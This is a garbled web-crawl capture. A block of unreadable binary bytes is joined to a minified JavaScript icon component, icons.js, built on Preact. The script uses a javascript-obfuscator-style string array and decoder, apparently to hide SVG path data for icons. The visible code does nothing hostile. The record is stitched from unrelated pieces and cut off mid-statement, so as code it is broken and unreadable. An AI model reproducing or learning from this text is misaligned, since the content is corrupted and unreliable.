�� 9�~raOB��5؇+Ї-0+$c}�����Q ;p,��76.� 9�C����6�M�M.p�*f�M����#�t%xF�� ���DW�x�c8$ P n2 Ip�w~��CE���$���v y��y�/#��ofj�	��!��d0��y*�B�(�X&��R a�#	�5'� +�� �12G� ��� � � ���HZà���b�	�
�� 20	*�
*�$(�-B:�p��
���0	sMC"R*
��7���c���ዀ�.�A#?��0;B� F�a�pW����2�'�A9z�[��,a�Q��T1K�q�WY_�%� հ��; �� �&�M@J�a�p�E������ � px�y���֔�aa`a@a7 ��#�`aOAw:afE�[)�X�^����0əe���	�]!��I��y����P��q���9�5�����`��0��
���v�B����t��rq��F z)Аp�1ڹ��p�ש�� �V�q��@;0<�T����IWG�
��	�#l��v�!�^ঀ����z �=� -P�2@}����`�˒��l�^�QrV�Y'j���^l�@ (� ͑lBc��&��{�p84w ѓQ�r�1���K��FQ��Ȧ�q�B�O*�M��]j�`j�h��^�G
CZ�*�^�����@o�"�O�Α�H Ρ�
�#qi��'�a������I�
���Y�����w�@�	�a�/r�i|�a��� ��~\�����h�#I� ��*�TM0�>�+
v�(s9�p��(2  �3���|W���^��
�E��� +P��2 j:ՠ��r|yb\Ԡ�ͤFP��e'� �~p�0 ��5�A�+�2�� 0�.�\� �Жo2��awA���/n�2*�+	����*� 	���<0	�a�;�� 	a��c��5��T/�1�� @� (��Iz -�6判�Tu(D��&��г
M� 2��J<�1r�A�  �0_��m�0(�,:�M����8��$Ф{�9Bzү�e^�~4�D+��8�$/^C9`:�@RȦ+9�
ʑ� ����@���Mx��`��ܦ=n�u�.@��Ы�� �6	.���<���gkF�p�y��;@l+W�� `�cr	Д9��;|��T;%���	��4 $�069�Y�"�^� ����@�/`  �+���r�zG�J�S b
D�B�k���� �� t�Gm��Ё��䠝���[��g۳�
��.Zc8�"�Q�����q�CN�b*Di�S��[ ������SmS�9��M���	��� ,��p3#A"/4 (j����w��sV�
6��	p�l�+@ 2�� ��;|�gCp�{��9�
�p-P-@	7����E�0^zwV�����@�qwH��KJ��@��@@d @�eJ�Q V����^: ��"g�:y��"W�� ��®\˶|˸�˰�	���Ы��<����g%� � 	p�	�����<���̪@Ǎi�z���������@�� ;

--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/pb/icons.js
body_size: 22855
content:
var n,t,r,e,u,i,a,o,f,c,l,_={},m=[],s=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,v=Array.isArray;function d(n,t){for(var r in t)n[r]=t[r];return n}function p(n){n&&n.parentNode&&n.parentNode.removeChild(n)}function x(t,r,e){var u,i,a,o={};for(a in r)"key"==a?u=r[a]:"ref"==a?i=r[a]:o[a]=r[a];if(arguments.length>2&&(o.children=arguments.length>3?n.call(arguments,2):e),"function"==typeof t&&null!=t.defaultProps)for(a in t.defaultProps)void 0===o[a]&&(o[a]=t.defaultProps[a]);return h(t,o,u,i,null)}function h(n,e,u,i,a){var o={type:n,props:e,key:u,ref:i,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==a?++r:a,__i:-1,__u:0};return null==a&&null!=t.vnode&&t.vnode(o),o}function y(n){return n.children}function C(n,t){this.props=n,this.context=t}function g(n,t){if(null==t)return n.__?g(n.__,n.__i+1):null;for(var r;t<n.__k.length;t++)if(null!=(r=n.__k[t])&&null!=r.__e)return r.__e;return"function"==typeof n.type?g(n):null}function q(n){var t,r;if(null!=(n=n.__)&&null!=n.__c){for(n.__e=n.__c.base=null,t=0;t<n.__k.length;t++)if(null!=(r=n.__k[t])&&null!=r.__e){n.__e=n.__c.base=r.__e;break}return q(n)}}function G(n){(!n.__d&&(n.__d=!0)&&e.push(n)&&!U.__r++||u!=t.debounceRendering)&&((u=t.debounceRendering)||i)(U)}function U(){for(var n,r,u,i,o,f,c,l=1;e.length;)e.length>l&&e.sort(a),n=e.shift(),l=e.length,n.__d&&(u=void 0,i=void 0,o=(i=(r=n).__v).__e,f=[],c=[],r.__P&&((u=d({},i)).__v=i.__v+1,t.vnode&&t.vnode(u),Y(r.__P,u,i,r.__n,r.__P.namespaceURI,32&i.__u?[o]:null,f,null==o?g(i):o,!!(32&i.__u),c),u.__v=i.__v,u.__.__k[u.__i]=u,z(f,u,c),i.__e=i.__=null,u.__e!=o&&q(u)));U.__r=0}function I(n,t,r,e,u,i,a,o,f,c,l){var s,d,p,x,C,q,G,U=e&&e.__k||m,I=t.length;for(f=function(n,t,r,e,u){var i,a,o,f,c,l=r.length,_=l,m=0;for(n.__k=new Array(u),i=0;i<u;i++)null!=(a=t[i])&&"boolean"!=typeof a&&"function"!=typeof a?(f=i+m,(a=n.__k[i]="string"==typeof a||"number"==typeof a||"bigint"==typeof a||a.constructor==String?h(null,a,null,null,null):v(a)?h(y,{children:a},null,null,null):null==a.constructor&&a.__b>0?h(a.type,a.props,a.key,a.ref?a.ref:null,a.__v):a).__=n,a.__b=n.__b+1,o=null,-1!=(c=a.__i=D(a,r,f,_))&&(_--,(o=r[c])&&(o.__u|=2)),null==o||null==o.__v?(-1==c&&(u>l?m--:u<l&&m++),"function"!=typeof a.type&&(a.__u|=4)):c!=f&&(c==f-1?m--:c==f+1?m++:(c>f?m--:m++,a.__u|=4))):n.__k[i]=null;if(_)for(i=0;i<l;i++)null!=(o=r[i])&&!(2&o.__u)&&(o.__e==e&&(e=g(o)),j(o,o));return e}(r,t,U,f,I),s=0;s<I;s++)null!=(p=r.__k[s])&&(d=-1==p.__i?_:U[p.__i]||_,p.__i=s,q=Y(n,p,d,u,i,a,o,f,c,l),x=p.__e,p.ref&&d.ref!=p.ref&&(d.ref&&B(d.ref,null,p),l.push(p.ref,p.__c||x,p)),null==C&&null!=x&&(C=x),(G=!!(4&p.__u))||d.__k===p.__k?f=b(p,f,n,G):"function"==typeof p.type&&void 0!==q?f=q:x&&(f=x.nextSibling),p.__u&=-7);return r.__e=C,f}function b(n,t,r,e){var u,i;if("function"==typeof n.type){for(u=n.__k,i=0;u&&i<u.length;i++)u[i]&&(u[i].__=n,t=b(u[i],t,r,e));return t}n.__e!=t&&(e&&(t&&n.type&&!t.parentNode&&(t=g(n)),r.insertBefore(n.__e,t||null)),t=n.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function D(n,t,r,e){var u,i,a,o=n.key,f=n.type,c=t[r],l=null!=c&&!(2&c.__u);if(null===c&&null==n.key||l&&o==c.key&&f==c.type)return r;if(e>(l?1:0))for(u=r-1,i=r+1;u>=0||i<t.length;)if(null!=(c=t[a=u>=0?u--:i++])&&!(2&c.__u)&&o==c.key&&f==c.type)return a;return-1}function J(n,t,r){"-"==t[0]?n.setProperty(t,null==r?"":r):n[t]=null==r?"":"number"!=typeof r||s.test(t)?r:r+"px"}function w(n,t,r,e,u){var i,a;n:if("style"==t)if("string"==typeof r)n.style.cssText=r;else{if("string"==typeof e&&(n.style.cssText=e=""),e)for(t in e)r&&t in r||J(n.style,t,"");if(r)for(t in r)e&&r[t]==e[t]||J(n.style,t,r[t])}else if("o"==t[0]&&"n"==t[1])i=t!=(t=t.replace(o,"$1")),a=t.toLowerCase(),t=a in n||"onFocusOut"==t||"onFocusIn"==t?a.slice(2):t.slice(2),n.l||(n.l={}),n.l[t+i]=r,r?e?r.u=e.u:(r.u=f,n.addEventListener(t,i?l:c,i)):n.removeEventListener(t,i?l:c,i);else{if("http://www.w3.org/2000/svg"==u)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in n)try{n[t]=null==r?"":r;break n}catch(_){}"function"==typeof r||(null==r||!1===r&&"-"!=t[4]?n.removeAttribute(t):n.setAttribute(t,"popover"==t&&1==r?"":r))}}function W(n){return function(r){if(this.l){var e=this.l[r.type+n];if(null==r.t)r.t=f++;else if(r.t<e.u)return;return e(t.event?t.event(r):r)}}}function Y(r,e,u,i,a,o,f,c,l,m){var s,x,h,q,G,U,b,D,J,W,Y,z,B,j,X,L,H,T=e.type;if(null!=e.constructor)return null;128&u.__u&&(l=!!(32&u.__u),o=[c=e.__e=u.__e]),(s=t.__b)&&s(e);n:if("function"==typeof T)try{if(D=e.props,J="prototype"in T&&T.prototype.render,W=(s=T.contextType)&&i[s.__c],Y=s?W?W.props.value:s.__:i,u.__c?b=(x=e.__c=u.__c).__=x.__E:(J?e.__c=x=new T(D,Y):(e.__c=x=new C(D,Y),x.constructor=T,x.render=A),W&&W.sub(x),x.props=D,x.state||(x.state={}),x.context=Y,x.__n=i,h=x.__d=!0,x.__h=[],x._sb=[]),J&&null==x.__s&&(x.__s=x.state),J&&null!=T.getDerivedStateFromProps&&(x.__s==x.state&&(x.__s=d({},x.__s)),d(x.__s,T.getDerivedStateFromProps(D,x.__s))),q=x.props,G=x.state,x.__v=e,h)J&&null==T.getDerivedStateFromProps&&null!=x.componentWillMount&&x.componentWillMount(),J&&null!=x.componentDidMount&&x.__h.push(x.componentDidMount);else{if(J&&null==T.getDerivedStateFromProps&&D!==q&&null!=x.componentWillReceiveProps&&x.componentWillReceiveProps(D,Y),!x.__e&&null!=x.shouldComponentUpdate&&!1===x.shouldComponentUpdate(D,x.__s,Y)||e.__v==u.__v){for(e.__v!=u.__v&&(x.props=D,x.state=x.__s,x.__d=!1),e.__e=u.__e,e.__k=u.__k,e.__k.some(function(n){n&&(n.__=e)}),z=0;z<x._sb.length;z++)x.__h.push(x._sb[z]);x._sb=[],x.__h.length&&f.push(x);break n}null!=x.componentWillUpdate&&x.componentWillUpdate(D,x.__s,Y),J&&null!=x.componentDidUpdate&&x.__h.push(function(){x.componentDidUpdate(q,G,U)})}if(x.context=Y,x.props=D,x.__P=r,x.__e=!1,B=t.__r,j=0,J){for(x.state=x.__s,x.__d=!1,B&&B(e),s=x.render(x.props,x.state,x.context),X=0;X<x._sb.length;X++)x.__h.push(x._sb[X]);x._sb=[]}else do{x.__d=!1,B&&B(e),s=x.render(x.props,x.state,x.context),x.state=x.__s}while(x.__d&&++j<25);x.state=x.__s,null!=x.getChildContext&&(i=d(d({},i),x.getChildContext())),J&&!h&&null!=x.getSnapshotBeforeUpdate&&(U=x.getSnapshotBeforeUpdate(q,G)),L=s,null!=s&&s.type===y&&null==s.key&&(L=Z(s.props.children)),c=I(r,v(L)?L:[L],e,u,i,a,o,f,c,l,m),x.base=e.__e,e.__u&=-161,x.__h.length&&f.push(x),b&&(x.__E=x.__=null)}catch(S){if(e.__v=null,l||null!=o)if(S.then){for(e.__u|=l?160:128;c&&8==c.nodeType&&c.nextSibling;)c=c.nextSibling;o[o.indexOf(c)]=null,e.__e=c}else{for(H=o.length;H--;)p(o[H]);M(e)}else e.__e=u.__e,e.__k=u.__k,S.then||M(e);t.__e(S,e,u)}else null==o&&e.__v==u.__v?(e.__k=u.__k,e.__e=u.__e):c=e.__e=function(r,e,u,i,a,o,f,c,l){var m,s,d,x,h,y,C,q=u.props,G=e.props,U=e.type;if("svg"==U?a="http://www.w3.org/2000/svg":"math"==U?a="http://www.w3.org/1998/Math/MathML":a||(a="http://www.w3.org/1999/xhtml"),null!=o)for(m=0;m<o.length;m++)if((h=o[m])&&"setAttribute"in h==!!U&&(U?h.localName==U:3==h.nodeType)){r=h,o[m]=null;break}if(null==r){if(null==U)return document.createTextNode(G);r=document.createElementNS(a,U,G.is&&G),c&&(t.__m&&t.__m(e,o),c=!1),o=null}if(null==U)q===G||c&&r.data==G||(r.data=G);else{if(o=o&&n.call(r.childNodes),q=u.props||_,!c&&null!=o)for(q={},m=0;m<r.attributes.length;m++)q[(h=r.attributes[m]).name]=h.value;for(m in q)if(h=q[m],"children"==m);else if("dangerouslySetInnerHTML"==m)d=h;else if(!(m in G)){if("value"==m&&"defaultValue"in G||"checked"==m&&"defaultChecked"in G)continue;w(r,m,null,h,a)}for(m in G)h=G[m],"children"==m?x=h:"dangerouslySetInnerHTML"==m?s=h:"value"==m?y=h:"checked"==m?C=h:c&&"function"!=typeof h||q[m]===h||w(r,m,h,q[m],a);if(s)c||d&&(s.__html==d.__html||s.__html==r.innerHTML)||(r.innerHTML=s.__html),e.__k=[];else if(d&&(r.innerHTML=""),I("template"==e.type?r.content:r,v(x)?x:[x],e,u,i,"foreignObject"==U?"http://www.w3.org/1999/xhtml":a,o,f,o?o[0]:u.__k&&g(u,0),c,l),null!=o)for(m=o.length;m--;)p(o[m]);c||(m="value","progress"==U&&null==y?r.removeAttribute("value"):null!=y&&(y!==r[m]||"progress"==U&&!y||"option"==U&&y!=q[m])&&w(r,m,y,q[m],a),m="checked",null!=C&&C!=r[m]&&w(r,m,C,q[m],a))}return r}(u.__e,e,u,i,a,o,f,l,m);return(s=t.diffed)&&s(e),128&e.__u?void 0:c}function M(n){n&&n.__c&&(n.__c.__e=!0),n&&n.__k&&n.__k.forEach(M)}function z(n,r,e){for(var u=0;u<e.length;u++)B(e[u],e[++u],e[++u]);t.__c&&t.__c(r,n),n.some(function(r){try{n=r.__h,r.__h=[],n.some(function(n){n.call(r)})}catch(e){t.__e(e,r.__v)}})}function Z(n){return"object"!=typeof n||null==n||n.__b&&n.__b>0?n:v(n)?n.map(Z):d({},n)}function B(n,r,e){try{if("function"==typeof n){var u="function"==typeof n.__u;u&&n.__u(),u&&null==r||(n.__u=n(r))}else n.current=r}catch(i){t.__e(i,e)}}function j(n,r,e){var u,i;if(t.unmount&&t.unmount(n),(u=n.ref)&&(u.current&&u.current!=n.__e||B(u,null,r)),null!=(u=n.__c)){if(u.componentWillUnmount)try{u.componentWillUnmount()}catch(a){t.__e(a,r)}u.base=u.__P=null}if(u=n.__k)for(i=0;i<u.length;i++)u[i]&&j(u[i],r,e||"function"!=typeof n.type);e||p(n.__e),n.__c=n.__=n.__e=void 0}function A(n,t,r){return this.constructor(n,r)}function X(r,e,u){var i,a,o;e==document&&(e=document.documentElement),t.__&&t.__(r,e),i=e.__k,a=[],o=[],Y(e,r=e.__k=x(y,null,[r]),i||_,_,e.namespaceURI,i?null:e.firstChild?n.call(e.childNodes):null,a,i?i.__e:e.firstChild,!1,o),z(a,r,o)}function L(){var n=["mcaWidq0oca1mq","lJCGnJqGnJr2mq","Cgf0Aa","mJeGn0W1nJqUoa","mZiZnJqYDhbgquro","os00mc00mfy0na","zxHJzxb0Aw9U","mdH6ttiWocaZnq","ms4YvJq0ogmWia","mJrmmJy2lJqGoa","mZaWy1n5yvzc","nY0YncaYnhO","lJuTnduUmYaWBa","mIaWideGmca2na","nIa0ofy0ndHJma","idb6","lJCGmJqGmJrwnG","mJyUns0Yms41lq","ideYide1ideXia","idi5nY40idqWnG","mtCWC3POy0zk","lJuTmtiUnsaZmG","Dhj1zq","y2XHC3noyw1L","mtaUosa1mtiGmG","zxjYB3i","mZj2nJqGmJrJma","DgLTzxm","ltmYltmYsdi1nG","mtiUns0ZmI44ia","lte2ide2sdy0yW","yxjYB3CTBgvMDa","ms41CMvT","C2vHCMnO","ndaWvJq0ogmWia","ttaGndHwndG3lG","ocaWltmYlte0lq","mZiUocaWltq1lG","oc44ltCUmIaXnG","D2LKDgG","ms4Yic4XltiUna","tti1nIaZmMmXna","AgvPz2H0","idiXlJuGmca0oa","mZjwmtqXlJjmmW","DgfIBgu","mJKUncaYndyUnG","mtaUosaYnc4Zlq","nsaZmI44idaGna","mtyWEG","lJCTmtqUmY0ZmG","y29UC3rYDwn0BW","lJmTlJfJlteUna","ns4Zidi4lJCTnG","zMLSBa","mMeXndqGmtq0ia","ttu3ns44idi1nq","ttaGmJu2yti1nG","msaWltqWlte3lG","DMLLD0jVEa","nc40lti1lJKTnG","m0WXmdKUmIaYoa","ms4XmJvYzw0","mgmWlteZlJmTmq","ltGUocaWlte2lq","nIaZotjJltiYlG","yxjPys1OAwrKzq","idm1lJmTmJGUnW","yxjYB3CTDxa","yxbWBhK","nI4Zidq4mca0nW","CM4GDgHPCYiPka","mZiTmZiUmwmWlq","Ag9Tzq","ns4ZCY0ZmI44ia","mJa4mdiXotjsB1ryqM8","mca5lJKTms41ia","lteZlJmTmtaUnW","ogm3lJmGmtiUna","osaZlte3ideWlq","mJa4lJCGmZKUnq","mcaXidaGmcaYoa","idqWltqWidqWsa","mYaWtde2mcaXna","ms4YnxjLBq","DhjHy2u","mIa0odbindbJlq","wvrcCeu","y2XHC3m","ltqWltqWvJm2ma","yxnZAwDU","mc0YncaXmc43lq","idCUmYaYnY43ia","ocaZodrJmc0XnW","lteUnsaWltmTlG","mJu2idmYEM0Wia","lJyGmtuWlJz6","lti0lti0lti0EG","C2L6zq","zxj0Eq","iIbUB3qGzM91BG","mtqUmYaWlti3lG","nMmTmZqUncaYnq","mc44nZvYzw0","ndq1m0jjBeD1rG","nY4Ylte2lte2vG","mNHS","nduUm2WTmtyWlq","mc43lti0lti0lq","idiUosa5idqUna","BtmYidiYngeZmG","swnVBIaI","ttqXnIaYmdHJma","lJuGmZiUocaWia","lJKGndaTndaGna","oemYms41idaGma","mJiTohmXnsaYia","idi1nIaWideGmq","nJe2nJa4wKPJqMLV","Aw5KzxHpzG","lJGGmc00ns4ZCW","yMfZzq","CY0Xnc4ZltmYlq","y2XVy2S","os44BdiXnIaZnG","lte2mcaXnJbJlq","Ahr0CdOVl3D3DW","ic4YltmUnIaUmG","mY43nxjLBq","nfy2ngG0mgmZnq","lJzJmtiUnsaXmG","lJCTmZmUm0WYoa","mtuYnZy3meDnzvrkDG","mZyXlJrJlteYlG","mtCUnYaWidmYlq","Aw5MBW","lJGGmtiUnsa0nq","mcaYndmUmLyXmG","y3vYCMvUDenVBa","lJiGndaUmvm0oa","yY0XnY43idaTmW","lJiTnZyUoca0ma","rKn6ENq","ltqUmIaUmuG0mq","ngmTmtiUns0XmG","zxHJBgfTyxrPBW","z2v0t3DUuhjVCa","mcaZmJaGmhmYna","mca4idqGmtuUnq","idaTmI4YidaTmW","oca0mtyGmJG4yW","idq1lJKTmtqUoq","mtKYEG","mdaVC3zN","lty0lti4lJCTnG","mgWTmtyWide2ma","mI41idq1lJmGma","nY41idm0lJuGmq","mJqUm1y0ogmWlq","ide2mc4YyZaGmG","lJuGoc4XvJq3mG","mca0ns4ZCZmYlG","nLyYnemYotyGmq","idy0lty0idy0sa","Eg1SBNm","BMn0Aw9UkcKG","y2fSBa","lJuGmtiUns0ZmG","lty0idaGmZiGmW","BMfTzq","ChjVDg90ExbL","mZiGmZiGmZjZmW","lJuGmZiUocaXmG","meG0ntzJlteUmq","mc43nxjLBq","nc0YnhmYncaXma","mdHtotmUmsaWia","mtiUns0XmI41lq","lJqGmcaYnc4Zlq","meWZmZaUnYaZnW","mJr2qKTOAxC","yZaTlJKGmc0XlG","AgfZt3DUuhjVCa","lJmGmca2ncaYoa","nduUmYaWCY0XmG","idG4lJmTndaGmq","y29UC29Szq","ndqGmti4yZaTmW","mZiTmZjSltmWnG","mtqTnc40tde5mG","mtiUns00ns4Zia","ideWlJCGmJqGmG","idmYidaGmsaWia","mcaWiduXmIa1mq","mIaXmJbwmJu2yW","lteYmI43idqWqW","lJuGnduUmYaWCW","idaTndaTmtCUoq","nc02nfyXotiGmq","lJzJmtiUns0XmG","idmYlJGGmtiUnq","lJvJmcaXoc0Xnq","nc0YnfyXodrJma","otmUmsa0mtyGma","mI0Xnc4ZidmYlq","yZeYlJuGmtiUnq","y29SB3i","ns4ZCY0ZmI44lq","y29Uy2f0","lJuTmZiUoc0XmG","tde5mIaZmdeUmW","yM9VA21HCMS","ideWlJCTmJqGmG","mJqGmJrwmJK2yW","nJm0mdi4tMPuCMPh","nc4ZiduXmMm1ia","vJi0yZaTmtmUmW","ide0idqUngmXmW","yZCTnYaXns04ia","ns4ZCZmYlJGGmq","mZGWntjVy2rMvfa","idiYms44idmYia","n0mWiduWms4Xia","nIa2ngmXmsa3lG","mtyWideYoc4XyW","ns0XmI41ideYlG","osaUms0YlJHwmG","D2fYBG","yMLUza","ncaYns45idqUna","y3rVCIGICMv0Dq","Dg9tDhjPBMC","ouPusNPJCW","idmYmI45idaGmG","mJr6","nNHS","lJCGmeWYmtqUnG","mtyWide2mgmXmG","mJrZlti0ideWlG","ide1mc42yZeYlG","lJGGmca0ns4ZBa","mI4XAc0ZmMWUnW","zwHkzLy","idiZms41yZGGnW","nsaXmI41lteYlG","lJmGmJu2idm0mG","mcaXidaGmc0Yoa","mtiUnsaXmI41lq","lJuTmZiUocaWlq","zxj0Evn5BwjVBa","ltmYlJGTmtiUnq","CMv0DxjUicHMDq","mcaWidm4nca1mq","tte1mIa2neGYoq","mc43idmWnI43ia","mtqUmYaZmI0ZmG","sdeWngmTmJiUmq","mc00ns4ZtdiZnW","idqWmcaZnduUnW","lJCTlJiGns40lq","nduUm0WXndyUnW","mIaYmtaUnYa4nG","odCUnKGZmMmTmq","ltiWlJfZltCTmG","BgvUz3rO","lJiGmcaYnY4Zia","idaGmJu2EK0YmW","ttqXlJqGmJmZlG","x19WCM90B19F","sLj6vwy","mtCUnYaXnc4Zia","idmZlJmTnI43CW","nca2nc02ngG0ma","mwWYmtyTmZy4qW","mJiUn0W1mdiUnG","nsaXmI41ideYlG","mZiUoc0XmI41lq","iduXmIaWqti1nG","nI03lJCTmZqUnW","BI10CMLHBMDSzq","ms00lJuTlJjJlq","mti4yY0XmY4Zia","idq1nY40yZeYlG","mxjLBq","lJyGmta1lJrJlq","nY44ic4YltqWlG","ideWlJCGmJbSoq","ns0ZmI44idaTna","nJrJltm1lJmGma","mcaXmY4ZideWlG","y2fSzw5KyxiTyq","ltq1lJmGmeWXoq","idiYlJeTmtCUoq","yZaGmJiUms0XnW","ic4XltiUocaUmq","nYaYncaYncaYna","mIaXnc4ZltmYia","otmUmsa0mtyGmG","mJa4idbtnde2ia","CZi0lteWlJCGmG","lNCZlM9YzY8Yma","mtmWy3nbB0v2","E30Uy29UC3rYDq","lJmGmhmXmI41lq"];return(L=function(){return n})()}n=m.slice,t={__e:function(n,t,r,e){for(var u,i,a;t=t.__;)if((u=t.__c)&&!u.__)try{if((i=u.constructor)&&null!=i.getDerivedStateFromError&&(u.setState(i.getDerivedStateFromError(n)),a=u.__d),null!=u.componentDidCatch&&(u.componentDidCatch(n,e||{}),a=u.__d),a)return u.__E=u}catch(o){n=o}throw n}},r=0,C.prototype.setState=function(n,t){var r;r=null!=this.__s&&this.__s!=this.state?this.__s:this.__s=d({},this.state),"function"==typeof n&&(n=n(d({},r),this.props)),n&&d(r,n),null!=n&&this.__v&&(t&&this._sb.push(t),G(this))},C.prototype.forceUpdate=function(n){this.__v&&(this.__e=!0,n&&this.__h.push(n),G(this))},C.prototype.render=y,e=[],i="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,a=function(n,t){return n.__v.__b-t.__v.__b},U.__r=0,o=/(PointerCapture)$|Capture$/i,f=0,c=W(!1),l=W(!0),function(){var n=L();function t(n,t,r,e){return K(n-992,t)}function r(n,t,r,e){return K(r-210,e)}for(;;)try{if(264396==-parseInt(t(1574,1423))/1*(-parseInt(r(0,0,685,534))/2)+parseInt(r(0,0,920,992))/3*(-parseInt(t(1684,1636))/4)+-parseInt(r(0,0,820,873))/5+parseInt(t(1480,1560))/6*(-parseInt(r(0,0,908,785))/7)+parseInt(t(1650,1726))/8*(-parseInt(r(0,0,806,714))/9)+parseInt(r(0,0,708,814))/10*(-parseInt(r(0,0,692,618))/11)+parseInt(t(1545,1625))/12)break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var H=function(){var n=!0;return function(t,r){function e(n,t,r,e){return K(r- -14,t)}function u(n,t,r,e){return K(n-626,r)}if(e(0,839,733)!==e(0,773,733)){var i=_0x241754[e(0,750,633)],a=_0x526a31[u(1127,0,1158)],o=void 0===a?"":a,f=_0x54867c[e(0,496,562)],c=void 0===f?"base":f,l=_0xab33ee.color,_=void 0===l?"currentColor":l,m=_0x56efd8(_0xee290d,_0x485db5),s={};s.xs=u(1278,0,1345),s.sm=u(1207,0,1358),s[u(1225,0,1170)]=e(0,870,747),s.lg=e(0,374,526),s.xl="1.25rem",s["2xl"]=e(0,510,496),s["6xl"]=e(0,465,592);var v=s,d=v[c]||v[u(1225,0,1077)],p={};p[e(0,357,495)]=e(0,816,731)+"4c-12.5 12"+e(0,492,485)+e(0,757,704)+u(1341,0,1404)+".5 12.5 32"+u(1240,0,1319)+e(0,458,463)+u(1141,0,1100)+u(1165,0,1257)+e(0,671,614)+e(0,488,598)+"14.3 32-32"+e(0,510,586)+u(1292,0,1190)+".7 0L214.6"+e(0,551,703)+"5-12.5 12."+u(1391,0,1248)+u(1311,0,1357)+"12.5-45.3 "+u(1259,0,1130)+"z",p[e(0,429,532)]="M214.6 41.4c-12.5-12"+e(0,706,673)+e(0,522,476)+e(0,537,589)+e(0,654,711)+"12.5 32.8 "+u(1265,0,1355)+"8 12.5 45."+u(1187,0,1058)+u(1112,0,989)+u(1374,0,1316)+e(0,591,635)+u(1308,0,1231)+"32V141.2L3"+e(0,393,510)+"c12.5 12.5 32.8 12.5 45.3 0s12"+e(0,627,712)+"45.3l-160-"+e(0,422,513),p[u(1315,0,1270)]=e(0,631,499)+"7C0 501.1 "+u(1128,0,1171)+e(0,736,679)+e(0,585,540)+e(0,597,653)+e(0,678,722)+" 507.6c4.1"+u(1213,0,1091)+e(0,593,681)+e(0,580,642)+u(1151,0,1253)+u(1262,0,1186)+"26.5-21.5-48-48-48H48C21.5 0 0"+u(1147,0,1053)+"z",p[u(1090,0,1099)+"lt"]=u(1357,0,1495)+u(1266,0,1160)+u(1358,0,1268)+u(1251,0,1250)+e(0,730,655)+e(0,559,593)+e(0,696,647)+".7 64 64v1"+e(0,618,478)+e(0,550,531)+" 64-64 64H"+u(1392,0,1434)+e(0,743,618)+e(0,754,662)+e(0,684,651)+"5.3 28.7-6"+u(1376,0,1282)+e(0,827,680)+" 10.7-24 2"+u(1279,0,1383)+u(1120,0,1129)+"4zM48 192H"+u(1138,0,996)+e(0,560,502)+u(1134,0,1014)+e(0,645,528)+e(0,582,569)+e(0,509,616),p[e(0,556,587)]=e(0,548,521)+u(1221,0,1203)+" 512 0A256"+u(1221,0,1281)+u(1370,0,1329)+u(1298,0,1152)+u(1252,0,1268)+e(0,823,750)+u(1327,0,1218)+e(0,632,693)+u(1375,0,1284)+e(0,594,524)+e(0,680,595)+u(1241,0,1363)+u(1167,0,1220)+e(0,622,572)+e(0,815,702)+e(0,535,475),p[e(0,513,609)+u(1383,0,1328)]=u(1145,0,1121)+u(1369,0,1458)+u(1261,0,1204)+e(0,549,588)+"8c7.3 12.4"+u(1196,0,1326)+e(0,522,603)+u(1174,0,1299)+"2 480H40c-"+u(1205,0,1265)+e(0,880,742)+e(0,773,727)+u(1389,0,1523)+"1l216-368C"+u(1184,0,1228)+u(1325,0,1373)+e(0,516,559)+e(0,719,745)+e(0,640,555)+u(1317,0,1410)+e(0,679,753)+e(0,348,455)+u(1099,0,1006)+"4-24V184c0"+e(0,567,541)+e(0,567,561)+"m32 224a32"+e(0,592,656)+u(1272,0,1324)+"2 0 1 0 64 0z",p[e(0,592,537)]=u(1160,0,1046)+e(0,616,665)+" 32.1-32 32.1h-32l.7"+e(0,749,623)+e(0,600,723)+u(1264,0,1326)+e(0,301,453)+".9 40-40 40H456c-1.1"+u(1253,0,1319)+u(1156,0,1122)+u(1094,0,1078)+e(0,747,607)+u(1169,0,1203)+e(0,464,522)+u(1109,0,1172)+e(0,409,557)+".7-14.3-32"+u(1132,0,1207)+"c-17.7 0-3"+u(1096,0,1143)+u(1130,0,1279)+e(0,597,452)+" 40-40 40H"+u(1328,0,1188)+e(0,670,558)+"1-4.5-.2c-"+e(0,423,504)+" .2-3.6 .2"+u(1360,0,1504)+" 0-40-17.9"+u(1193,0,1199)+u(1285,0,1350)+u(1330,0,1245)+e(0,666,726)+e(0,546,500)+e(0,641,536)+e(0,661,543)+e(0,331,473)+"c7-7 15-8 "+u(1220,0,1271)+"21 7L564.8"+e(0,582,707)+u(1122,0,1231)+u(1338,0,1339),p.search=u(1216,0,1366)+u(1255,0,1298)+u(1289,0,1340)+e(0,767,738)+e(0,598,746)+e(0,608,739)+e(0,576,512)+u(1178,0,1162)+u(1294,0,1440)+e(0,787,643)+u(1206,0,1129)+e(0,578,605)+u(1299,0,1307)+u(1307,0,1180)+u(1337,0,1358)+u(1280,0,1368)+e(0,399,458)+e(0,575,457)+"08zM208 35"+u(1159,0,1020)+u(1350,0,1382)+"8 144 144 0 1 0 0 288z",p[e(0,523,491)]="M342.6 150"+u(1303,0,1222)+u(1271,0,1295)+u(1224,0,1272)+u(1354,0,1420)+u(1091,0,941)+"2 210.7 86"+e(0,874,748)+u(1281,0,1432)+"32.8-12.5-"+e(0,516,648)+u(1217,0,1239)+"45.3L146.7 256 41.4 "+u(1237,0,1307)+e(0,798,708)+e(0,568,512)+e(0,750,683)+e(0,492,620)+u(1314,0,1167)+e(0,408,483)+".6c12.5 12"+e(0,559,636)+".5 45.3 0s"+u(1133,0,1075)+"0-45.3L237"+u(1349,0,1465)+".6 150.6z";var x=p[i];if(!x)return _0x187883.warn(e(0,515,575)[e(0,681,672)](i,e(0,649,564)+"d")),null;var h={};h[e(0,600,532)]="0 0 448 512",h.times=u(1356,0,1404)+"2";var y=h[i]||u(1297,0,1260)+"2",C={};C[u(1268,0,1380)]=u(1230,0,1117)+e(0,384,460)+u(1257,0,1290),C[u(1163,0,1287)]=y,C.width=d,C[u(1146,0,1282)]=d,C[u(1158,0,1260)]=_,C[u(1192,0,1152)]=o,C[e(0,528,530)+"n"]=e(0,499,486);var g={};return 